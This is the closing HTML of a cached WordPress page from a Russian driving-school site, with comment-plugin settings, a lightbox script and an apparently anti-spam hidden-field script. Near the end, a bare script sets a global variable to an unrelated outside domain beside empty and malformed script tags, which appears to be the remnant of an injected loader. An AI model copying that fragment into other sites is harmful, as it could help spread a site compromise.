\u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1732","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"494ccbc434","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.432 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 14:03:42 -->

<!-- Compression = gzip -->
<!-- super cache -->

